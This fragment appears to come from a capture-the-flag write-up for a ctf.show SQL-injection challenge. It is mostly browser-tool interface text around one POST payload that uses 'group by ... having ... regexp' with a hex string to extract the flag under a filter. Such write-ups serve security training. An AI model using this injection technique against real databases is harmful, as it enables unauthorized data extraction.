 查询结果
//返回用户表的记录总数
$user_count = 1;
查看器 调试器 内存 控制台 网络 样式编辑器 应用程序 性能 存储 无障
ncryption Encoding SQL XSS LFI XXE Other
Load URL
https://594ba528-6cdf-4984-8547-3a564bdf57bc.challenge.ctf.show/select-waf.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
tableName=ctfshow_user group by pass having pass regexp(0x63746673686f777b)